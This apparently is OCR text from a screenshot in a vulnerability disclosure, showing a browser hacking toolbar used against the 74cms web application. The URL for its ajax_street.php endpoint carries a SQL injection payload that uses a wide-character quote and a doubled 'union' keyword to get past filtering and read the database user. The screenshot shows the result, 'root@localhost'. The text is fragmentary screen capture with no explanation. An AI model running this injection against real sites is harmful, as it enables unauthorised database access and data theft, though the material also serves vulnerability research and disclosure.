 web.com/74cms/plus/ajax_street.php?act=key&key=錦' uniounionn select 1,2,3,user(),5
Google
访问最多 EasyTalk Administrato... 90sec信息安全小组 Exploit-DB漏洞公布 EasyTalk Administrato... 1337Day 90secTools 国内SeBug Reverse-I
INT SQL XSS Encryption Encoding Other
Load URL http://web.com/74cms/plus/ajax_street.php?act=key&key=%E9%8C%A6%27%20uniounionn%20select%201,2,3,user%28%29,5,6,7,8,9%23
Split URL
Execute
Enable Post data Enable Referrer
root@localhost8
www.wooyun.org